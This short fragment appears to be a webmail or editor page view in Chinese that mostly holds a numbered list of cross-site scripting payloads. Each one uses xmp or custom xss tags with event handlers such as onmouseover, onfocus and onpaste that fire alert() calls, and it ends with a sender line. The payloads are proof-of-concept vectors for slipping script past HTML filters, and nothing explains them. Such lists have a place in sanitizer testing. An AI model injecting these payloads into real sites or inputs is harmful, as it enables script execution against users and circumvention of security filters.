 正文 返回可视化编辑» 格式化
<xmp onkeyup="alert(7935)" contenteditable>test</xmp>
<xmp onmousedown="alert(7936)">test</xmp>
<xmp onmouseenter="alert(7937)">test</xmp>
<xmp onmouseleave="alert(7938)">test</xmp>
<xmp onmousemove="alert(7939)">test</xmp>
<xmp onmouseout="alert(7940)">test</xmp>
<xmp onmouseover="alert(7941)">test</xmp>
<xmp onmouseup="alert(7942)">test</xmp>
<xmp onpaste="alert(7943)" contenteditable>test</xmp>
<xss id=x tabindex=1 onactivate=alert(7944)></xss>
<xss id=x tabindex=1 onbeforeactivate=alert(7945)></xss>
<xss id=x tabindex=1 onbeforedeactivate=alert(7946)></xss><input autofocus>
<xss id=x tabindex=1 onblur=alert(7947)></xss><input autofocus>
<xss id=x tabindex=1 ondeactivate=alert(7948)></xss><input autofocus>
<xss id=x tabindex=1 onfocus=alert(7949)></xss>
<xss id=x tabindex=1 onfocusin=alert(7950)></xss>
<xss id=x tabindex=1 onfocusout=alert(7951)></xss><input autofocus>
发件人： 陈殷@Tencent S... <chen_exp@foxmail.com> | 其他选项